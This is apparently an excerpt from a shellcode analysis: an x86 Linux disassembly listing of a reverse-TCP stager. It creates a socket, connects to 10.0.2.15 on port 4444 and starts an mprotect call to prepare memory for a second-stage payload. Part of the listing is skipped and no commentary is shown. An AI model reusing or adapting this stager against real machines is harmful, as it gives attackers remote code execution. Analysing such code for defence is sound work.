 0x00417000 6A0A push byte 0xa
0x00417002 5E pop esi
0x00417003 31DB xor ebx,ebx
0x00417005 F7E3 mul ebx
0x00417007 53 push ebx
0x00417008 43 inc ebx
0x00417009 53 push ebx
0x0041700a 6A02 push byte 0x2
0x0041700c B066 mov al,0x66
0x0041700e 89E1 mov ecx,esp
0x00417010 socket
0x00417012 97 xchg eax,edi
0x00417013 5B pop ebx
0x00417014 680A00020F push dword 0xf02000a
0x00417019 680200115C push dword 0x5c110002
0x0041701e 89E1 mov ecx,esp
0x00417020 6A66 push byte 0x66
0x00417022 58 pop eax
0x00417023 50 push eax
0x00417024 51 push ecx
0x00417025 57 push edi
0x00417026 89E1 mov ecx,esp
0x00417028 43 inc ebx
0x00417029 connect
0x0041702b 85C0 test eax,eax
0x0041702d 79 jns 0x1
0x00417048 B207 mov dl,0x7
0x0041704a B900100000 mov ecx,0x1000
0x0041704f 89E3 mov ebx,esp
0x00417051 C1EB0C shr ebx,0xc
0x00417054 C1E30C shl ebx,0xc
0x00417057 B07D mov al,0x7d